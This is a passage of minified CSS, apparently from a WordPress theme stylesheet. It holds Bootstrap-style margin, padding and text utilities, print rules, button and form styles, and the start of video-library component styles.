(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#003b5c!important}a.text-primary:focus,a.text-primary:hover{color:#000a10!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#a61325!important}a.text-danger:focus,a.text-danger:hover{color:#610b16!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(16,24,32,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn):not(button[type=submit]):not(input[type=submit]){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd}blockquote,img,pre,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #101820}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.blogs.bg-primary .title a,.blogs.bg-secondary .title a,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block a.menulink,a.white-text{color:#fff}.blogs.bg-primary .title a.arrow:after,.blogs.bg-secondary .title a.arrow:after,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block a.arrow.menulink:after,a.white-text.arrow:after{background:url(/wp-content/themes/epic-2019/dist/images/arrow-icon-gold.svg) no-repeat;background-size:contain;display:inline-block;width:25px;height:15px;margin-left:10px;color:#ffbf3f;transition:all .3s ease-in-out}.blogs.bg-primary .title a.arrow:hover,.blogs.bg-secondary .title a.arrow:hover,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block a.arrow.menulink:hover,a.white-text.arrow:hover{text-decoration:none}.blogs.bg-primary .title a:hover,.blogs.bg-secondary .title a:hover,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block a.menulink:hover,a.white-text:hover{transition:all .3s ease-in-out;text-decoration:underline;color:#fff}.blogs.bg-primary .title a:hover:after,.blogs.bg-secondary .title a:hover:after,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block a.menulink:hover:after,a.white-text:hover:after{transition:all .3s ease-in-out;margin-left:2px}.blogs.bg-primary .title a:focus,.blogs.bg-secondary .title a:focus,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block a.menulink:focus,a.white-text:focus{transition:all .3s ease-in-out;outline:none;text-decoration:none;color:#fff;background:rgba(217,217,214,.25)}.blogs.bg-primary .title a::-moz-selection,.blogs.bg-secondary .title a::-moz-selection,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block a.menulink::-moz-selection,a.white-text::-moz-selection{color:#888b8d}.blogs.bg-primary .title a::selection,.blogs.bg-secondary .title a::selection,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block a.menulink::selection,a.white-text::selection{color:#888b8d}a.arrow{font-weight:700}a.arrow:after{content:"";background:url(/wp-content/themes/epic-2019/dist/images/arrow-icon.svg) no-repeat;background-size:contain;display:inline-block;width:25px;height:15px;margin-left:10px;bottom:-2px;position:relative}a.arrow:hover{transition:all .3s ease-in-out;text-decoration:none}a.arrow:hover:after{transition:all .3s ease-in-out;margin-left:2px}a.arrow:focus{transition:all .3s ease-in-out;outline:none;text-decoration:none;background:rgba(217,217,214,.25)}.btn,button[type=submit],input[type=submit]{padding:12px 25px;border-radius:0;text-align:center;color:#fff;font-size:.8em;font-weight:700;text-transform:uppercase;text-decoration:none;border:2px solid #003b5c;background:#003b5c;white-space:inherit}.btn~.btn,.btn~button[type=submit],.btn~input[type=submit],button[type=submit]~.btn,button[type=submit]~button[type=submit],button[type=submit]~input[type=submit],input[type=submit]~.btn,input[type=submit]~button[type=submit],input[type=submit]~input[type=submit]{margin-left:10px}.btn:hover,button[type=submit]:hover,input[type=submit]:hover{background:#004b87;color:#fff;border:2px solid #004b87}.btn:focus,button[type=submit]:focus,input[type=submit]:focus{box-shadow:none;background:#004b87;color:#fff;text-decoration:none;border:2px solid #0076d4}.btn:active,button[type=submit]:active,input[type=submit]:active{box-shadow:none;background:#003b5c;color:#fff;border:2px solid #003b5c}.btn-gold{color:#101820;border:2px solid #ffbf3f;background:#ffbf3f}.btn-gold:hover{border:2px solid #ffd072}.btn-gold:focus,.btn-gold:hover{background:#ffd072;color:#101820}.btn-gold:focus{text-decoration:none}.btn-gold:active,.btn-gold:focus{box-shadow:none;border:2px solid #ffbf3f}.btn-gold:active{background:#ffbf3f;color:#101820}.btn-outline{color:#003b5c;border:2px solid #003b5c;background:#fff}.btn-outline:hover{background:#003b5c;color:#fff;border:2px solid #003b5c}.btn-outline:focus{background:#004b87;text-decoration:none}.btn-outline:active,.btn-outline:focus{box-shadow:none;color:#fff;border:2px solid #003b5c}.btn-outline:active{background:#003b5c}.btn-group-lg>.btn,.btn-group-lg>button[type=submit],.btn-group-lg>input[type=submit],.btn-lg{padding:14px 5.5em;transform:scale(1)}.btn-group-lg>.btn:active,.btn-group-lg>.btn:focus,.btn-group-lg>.btn:hover,.btn-group-lg>button[type=submit]:active,.btn-group-lg>button[type=submit]:focus,.btn-group-lg>button[type=submit]:hover,.btn-group-lg>input[type=submit]:active,.btn-group-lg>input[type=submit]:focus,.btn-group-lg>input[type=submit]:hover,.btn-lg:active,.btn-lg:focus,.btn-lg:hover{transform:scale(1.03)}button[type=submit]:disabled[disabled],button[type=submit]:disabled[disabled]:focus,button[type=submit]:disabled[disabled]:hover,input[type=submit]:disabled[disabled],input[type=submit]:disabled[disabled]:focus,input[type=submit]:disabled[disabled]:hover{color:#fff;background:#53565a}button[type=submit]:focus,button[type=submit]:hover,input[type=submit]:focus,input[type=submit]:hover{background:#004b87;color:#fff;border:2px solid #004b87}.btn,.btn:focus,.btn:hover,button[type=submit],button[type=submit]:focus,button[type=submit]:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{transition:all .3s ease-in-out}.gform_wrapper{color:#333;font-family:Gotham A,Gotham B,sans-serif;font-weight:400;margin:0;padding:0}.gform_wrapper input[type=submit]{color:#fff;border:none}.gform_wrapper input[type=submit]:hover{border:none}.gform_wrapper .ginput_container_consent{display:flex;align-items:baseline}.gform_wrapper .ginput_container_consent label{flex:1;margin-left:10px}.gform_wrapper .gfield_consent_description{margin-top:0!important;overflow-y:auto!important}.gform_wrapper input:not([type=submit]),.gform_wrapper select,.gform_wrapper textarea{color:#53565a;border:1px solid #c1c1c2;background-color:#fff}.gform_wrapper input:not([type=submit]):focus,.gform_wrapper select:focus,.gform_wrapper textarea:focus{outline:none;border:1px solid #004b87}.gform_wrapper .gchoice label{padding-bottom:0}.gform_wrapper label{font-size:16px;font-weight:600;padding-bottom:10px;text-align:left;display:block;width:100%;position:relative!important}.video-library{padding:60px 0}.video-library__title{text-align:center;margin-bottom:30px}.video-library__player-container{margin-bottom:40px}.video-library__player{margin-bottom:30px}.video-library__player-wrapper{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background-color:#000;margin-bottom:15px}.video-library__player-wrapper>.video-library__vimeo-player,.video-library__player-wrapper>.video-library__vimeo-player iframe,.video-library__player-wrapper>.video-library__youtube-player,.video-library__player-wrapper>.video-library__youtube-player iframe,.video-library__player-wrapper iframe,.video-library__player-wrapper video{position:absolute;top:0;left:0;width:100%;height:100%}.video-library__current-title{font-size:18px;text-align:left;margin-top:15px}.video-library__grid{margin-top:40px}.video-library__thumbnail{margin-bottom:30px;cursor:pointer;transition:transform .3s ease;position:relative}.video-library__thumb{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-size:cover;background-position:50%;background-color:#000;border-radius:4px}.video-library__thumb 